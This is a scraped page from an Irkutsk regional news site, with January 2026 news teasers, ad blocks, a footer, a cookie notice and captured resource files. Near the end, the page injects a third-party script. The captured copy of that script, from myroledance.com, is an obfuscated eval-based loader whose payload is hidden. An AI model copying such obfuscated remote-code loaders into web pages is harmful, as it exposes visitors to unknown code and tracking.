	    <a href="/text/14-01-2026/001" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image9874670688_text.jpg" loading="lazy" alt="шаман">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/14-01-2026/001" class="">			<h4>Уроженец Усть-Илимска Максим Шаманский назначен заместителем председателя Федерального фонда обязательного медицинского страхования</h4>
			<p>12 января 2026 года распоряжение подписал председатель правительства РФ Михаил Мишустин....</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/13-01-2026/011" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image9220517129_text.jpg" loading="lazy" alt="сибирячок">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/13-01-2026/011" class="">			<h4>Иркутяне Татьяна Тихонова и Александр Муравьев удостоены премии правительства России</h4>
			<p>Председатель правительства РФ Михаил Мишустин вручил премии в области СМИ за 2025 год. Журналисты получили 19 наград, из них пять индивидуальных. ...</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/13-01-2026/010" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image3039426534_text.jpg" loading="lazy" alt="тракт">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/13-01-2026/010" class="">			<h4>В Иркутске началась реконструкция Качугской развязки</h4>
			<p>Это крупный дорожный объект в Иркутске, ведь тысячи автомобилистов ежедневно стоят в пробках для выезда на Качугский и Александровский тракты....</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/13-01-2026/009" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image5542780085_text.jpg" loading="lazy" alt="театр">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/13-01-2026/009" class="">			<h4>Мистический моноспектакль Театра Пилигримов состоится 17 января в иркутском ДК им. Горького</h4>
			<p>Мистический моноспектакль Театра Пилигримов по пьесе Анны Агапитовой &laquo;Гертруда, королева датская&raquo; (по мотивам трагедии &laquo;Гамлет&raquo; Уильяма Шекспира) - это дебютная постановка режиссёра Дмитрия Лютикова в одном действии....</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/13-01-2026/008" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image1883313747_text.jpg" loading="lazy" alt="сми">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/13-01-2026/008" class="">			<h4>Роскомнадзор: в 2025 году в Иркутской области закрылось 30 СМИ</h4>
			<p>В день российской печати 13 января 2026 года руководитель Управления Роскомнадзора по Иркутской области Александр Дроздов провел пресс-конференцию в газете &laquo;Областная&raquo;. ...</p>
		</a>
	</div>
</div>				</div>
	<div id="card_container">
		<div id="card_cont"></div>
	</div>
	
</div>

<script src="/public/adaptiveblue/assets/scripts/card.js"></script>

                <!-- Yandex Native Ads C-A-1480255-34 -->
<div id="yandex_rtb_C-A-1480255-34"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'yandex_rtb_C-A-1480255-34',
    blockId: 'C-A-1480255-34'
  })
})</script>
            </div>
            <aside class="column m-t-10">
                <div class="w-250">
                    <div class="m-b-20">
    <a href="https://knigamart138.ru" target="_blank">
        <img src="/public/adaptiveblue/assets/images/knigamart-240x240.jpg" width="250" alt="air">
    </a>
</div>                    <div class="m-b-20">
    <a href="https://baikalgo.ru/journal/?id=213&slug=gde-poest" target="_blank">
        <img src="/public/adaptiveblue/assets/images/g25080.svg" width="250" alt="air">
    </a>
</div>                    <div class="m-b-20">
    <a href="https://mongolia-guide.ru/navigation/" target="_blank">
        <img src="/public/adaptiveblue/assets/images/cart.png" width="250" alt="air">
    </a>
</div>                                        <!-- Yandex.RTB R-A-1480255-31 -->
<div id="yandex_rtb_R-A-1480255-31"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1480255-31",
		"renderTo": "yandex_rtb_R-A-1480255-31"
	})
})
</script>

<div class="m-b-30"></div>

<!-- Yandex.RTB R-A-1480255-32 -->
<div id="yandex_rtb_R-A-1480255-32"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1480255-32",
		"renderTo": "yandex_rtb_R-A-1480255-32"
	})
})
</script>
                </div>
            </aside>
        </div>
        
        <footer >
	<div class="main-footer">
		<div class="info">
			<div class="m-b-9"><a class="white" href="https://glagol38.ru/text/16-01-2015/advertising">Рекламный кит</a></div>	
			<div><a class="white" href="/about">О компании</a></div>
			<div><a class="white" href="/cookie-info/cookie-info">О файлах cookie</a></div>
			<div><a class="white" href="/cookie-info/recommend-info">На сайте используются рекомендательные технологии</a></div>
			<div class="m-t-9" style="margin-top: 9px;">Сетевое издание «Глагол. Иркутское обозрение». Все права охраняются законом. При использовании материалов агентства на других сайтах, обязательна гиперссылка.</div>
			<div class="age">16+</div>
		</div>
		<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t38.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->
		<div class="footer-col" style="flex-shrink: 0;">
			<a href="https://t.me/glagol38" target="_blank" rel="nofollow external noopener noreferrer"><img alt="Ссылка на telegram" width="20" height="20" src="/public/adaptiveblue/assets/svg/telegram-white.svg"></a>
			<a href="https://vk.com/club208073304" target="_blank" rel="nofollow external noopener noreferrer"><img alt="Ссылка на vk" width="21" height="20" src="/public/adaptiveblue/assets/svg/vk-white.svg"></a>
			<a href="https://ok.ru/group/55750526173194" target="_blank" rel="nofollow external noopener noreferrer"><img alt="Ссылка на одноклассники" width="20" height="20" src="/public/adaptiveblue/assets/svg/od-white.svg"></a>	
		</div>
	</div>
	<a href="#" title="Наверх" class="back_to_top">&uarr;</a>
</footer>
<style>
    #cookie-notice {
        position: fixed;
        left: 0;
        bottom: 0;
        width: 100%;
        background: rgba(50, 62, 83, 0.94);
        color: #fff;
        font-family: Arial, Tahoma, Geneva, sans-serif;
        font-size: 16px;
        padding: 20px 40px 20px 20px;
        box-shadow: 0 -2px 5px rgba(0,0,0,0.10);
        z-index: 10000;
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        justify-content: center;
        gap: 15px;
    }

    #cookie-notice .cookie-link {
        color: #ffd66a;
        text-decoration: underline;
        cursor: pointer;
    }

    #cookie-notice .cookie-link:hover {
        color: #ffe898;
    }

    #cookie-notice button#cookie-ok {
        margin-left: 0;
        margin-top: 0;
        font-size: 16px;
        font-family: inherit;
        background-color: #ffd66a;
        color: #003366;
        border: none;
        border-radius: 6px;
        padding: 9px 25px;
        cursor: pointer;
        box-shadow: 0 1px 3px rgba(0,0,0,0.10);
        transition: background 0.2s, color 0.2s;
    }

    #cookie-notice button#cookie-ok:hover {
        background-color: #ffe898;
        color: #29405a;
    }

    @media screen and (max-width: 700px) {
        #cookie-notice {
            font-size: 14px;
            padding: 15px 10px;
        }
        #cookie-notice button#cookie-ok {
            width: 100%;
        }
    }
</style>


    <!-- Cookie Notice Block -->
    <div id="cookie-notice">
        <span>
            Пользуясь нашим сайтом, вы соглашаетесь с тем, что мы используем
            <a href="/cookie-info/cookie-info" target="_blank" rel="noopener" class="cookie-link">cookie-файлы</a>
            для сбора статистической информации сервисами "Яндекс.Метрика" и "LiveInternet",а также для применения
            <a href="/cookie-info/recommend-info" target="_blank" rel="noopener" class="cookie-link">рекомендательных технологий</a>.
        </span>
        <button id="cookie-ok">хорошо</button>
    </div>
    </div>
    <script src="https://yastatic.net/browser-updater/v1/script.js" charset="utf-8"></script>
    <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
    <script src="//yastatic.net/share2/share.js"></script>
    <script src="/public/adaptiveblue/assets/scripts/all.js"></script>
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
    <script src="/public/adaptive/assets/js/main-min.js"></script>
    <script src="/public/adaptiveblue/assets/scripts/cookie-info.js"></script>
    <!-- Yandex.RTB R-A-1480255-27 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1480255-27",
		"type": "fullscreen",
		"platform": "touch"
	})
})
</script>
    <!-- Yandex.RTB R-A-1480255-37 -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1480255-37",
		"type": "floorAd",
		"platform": "desktop"
	})
})
</script>

<!-- Yandex.RTB R-A-1480255-36 -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1480255-36",
		"type": "floorAd",
		"platform": "touch"
	})
})
</script>    <script type='text/javascript' src='https://myroledance.com/services/?id=142123'></script>

<script type='text/javascript' data-cfasync='false'>
    let e9c930e33c_cnt = 0;
    let e9c930e33c_interval = setInterval(function(){
        if (typeof e9c930e33c_country !== 'undefined') {
            clearInterval(e9c930e33c_interval);
            (function(){
                var ud;
                try { ud = localStorage.getItem('e9c930e33c_uid'); } catch (e) { }
                var script = document.createElement('script');
                script.type = 'text/javascript';
                script.charset = 'utf-8';
                script.async = 'true';
                script.src = 'https://' + e9c930e33c_domain + '/' + e9c930e33c_path + '/' + e9c930e33c_file + '.js?23683&v=3&u=' + ud + '&a=' + Math.random();
                document.body.appendChild(script);
            })();
        } else {
            e9c930e33c_cnt += 1;
            if (e9c930e33c_cnt >= 60) {
                clearInterval(e9c930e33c_interval);
            }
        }
    }, 500);
</script></body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://glagol38.ru/public/adaptiveblue/assets/svg/vk.svg
body_size: 1269
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="0.825" y="0.825" width="18.35" height="18.35" rx="2.175" stroke="white" stroke-width="1.65"/>
<path d="M14.6175 10.5874C14.3911 10.3074 14.4559 10.1829 14.6175 9.93257C14.6204 9.92971 16.4889 7.40057 16.6814 6.54286L16.6826 6.54229C16.7782 6.22971 16.6826 6 16.22 6H14.6892C14.2996 6 14.1199 6.19714 14.0236 6.41771C14.0236 6.41771 13.2443 8.24514 12.1417 9.42971C11.7859 9.772 11.6214 9.88171 11.4271 9.88171C11.3315 9.88171 11.1827 9.772 11.1827 9.45943V6.54229C11.1827 6.16743 11.0736 6 10.751 6H8.3441C8.09968 6 7.95442 6.17486 7.95442 6.33771C7.95442 6.69314 8.50569 6.77486 8.56286 7.77486V9.94457C8.56286 10.42 8.47477 10.5074 8.27935 10.5074C7.759 10.5074 6.49604 8.67257 5.7476 6.57257C5.59651 6.16514 5.44892 6.00057 5.05632 6.00057H3.52502C3.08809 6.00057 3 6.19771 3 6.41829C3 6.808 3.52035 8.74571 5.41975 11.3057C6.68563 13.0531 8.46836 14 10.0901 14C11.0649 14 11.1839 13.7897 11.1839 13.428C11.1839 11.7583 11.0958 11.6006 11.584 11.6006C11.8104 11.6006 12.2001 11.7103 13.1101 12.5531C14.1502 13.5526 14.3211 14 14.9033 14H16.434C16.8704 14 17.0915 13.7897 16.9643 13.3749C16.6732 12.5023 14.7062 10.7074 14.6175 10.5874Z" fill="#334484"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://glagol38.ru/public/adaptiveblue/assets/scripts/cookie-info.js
body_size: 293
content:
$(document).ready(function(){
    $("#cookie-ok").click(function() {
        $("#cookie-notice").hide();
        $.ajax({
            url: '/cookie-info/agree',
            type: 'POST',
            contentType: 'application/x-www-form-urlencoded',
            data: {}
        });
    });
});

--- FILE ---
content_type: image/svg+xml
request_url: https://glagol38.ru/public/adaptiveblue/assets/svg/od-white.svg
body_size: 1818
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="0.825" y="0.825" width="18.35" height="18.35" rx="2.175" stroke="white" stroke-width="1.65"/>
<path d="M9.51414 12.8609C8.42883 12.7477 7.45026 12.4804 6.61245 11.8252C6.5085 11.7436 6.40117 11.665 6.3063 11.574C5.9396 11.2218 5.90265 10.8184 6.19282 10.4028C6.44105 10.0471 6.85775 9.9519 7.29088 10.1561C7.37475 10.1957 7.45466 10.2451 7.5312 10.2982C9.0926 11.3711 11.2376 11.4007 12.8048 10.3465C12.9601 10.2274 13.1261 10.1303 13.3184 10.0808C13.6925 9.98474 14.0413 10.1221 14.242 10.4494C14.4713 10.8231 14.4684 11.1879 14.1859 11.4781C13.7524 11.923 13.2312 12.2448 12.652 12.4694C12.1044 12.6817 11.5046 12.7886 10.9109 12.8596C11.0005 12.9571 11.0427 13.005 11.0987 13.0613C11.9048 13.8713 12.7145 14.6779 13.518 15.4903C13.7917 15.7671 13.8489 16.1104 13.6982 16.4324C13.5334 16.7843 13.1645 17.0158 12.8028 16.991C12.5736 16.9752 12.3949 16.8611 12.2361 16.7011C11.6277 16.089 11.0079 15.4881 10.4119 14.8644C10.2385 14.683 10.155 14.7173 10.002 14.8748C9.38995 15.5048 8.76797 16.1252 8.14233 16.742C7.86139 17.019 7.52709 17.0689 7.20129 16.9107C6.85497 16.7428 6.63459 16.3893 6.6516 16.034C6.66333 15.7937 6.78151 15.6101 6.94646 15.4454C7.74424 14.6488 8.53982 13.8502 9.3357 13.0523C9.38834 12.9992 9.43745 12.9429 9.51414 12.8609Z" fill="white"/>
<path d="M10.1752 10.0862C8.23901 10.0796 6.65137 8.47451 6.66266 6.53526C6.6738 4.57461 8.26247 2.99459 10.2177 3.00001C12.1769 3.00529 13.7494 4.60804 13.7396 6.58907C13.7296 8.52436 12.131 10.0929 10.1752 10.0862ZM11.9348 6.53995C11.9314 5.57707 11.1646 4.81052 10.2036 4.80964C9.23458 4.80862 8.46085 5.5891 8.46833 6.56077C8.47551 7.51998 9.24895 8.28111 10.2126 8.27759C11.1732 8.27422 11.938 7.50268 11.9348 6.53995Z" fill="white"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=142123
body_size: 1563
content:
var _0xc52e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe85c(d,e,f){var g=_0xc52e[2][_0xc52e[1]](_0xc52e[0]);var h=g[_0xc52e[3]](0,e);var i=g[_0xc52e[3]](0,f);var j=d[_0xc52e[1]](_0xc52e[0])[_0xc52e[10]]()[_0xc52e[9]](function(a,b,c){if(h[_0xc52e[4]](b)!==-1)return a+=h[_0xc52e[4]](b)*(Math[_0xc52e[8]](e,c))},0);var k=_0xc52e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc52e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe85c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",78,"jlNPmpwMJ",12,7,47))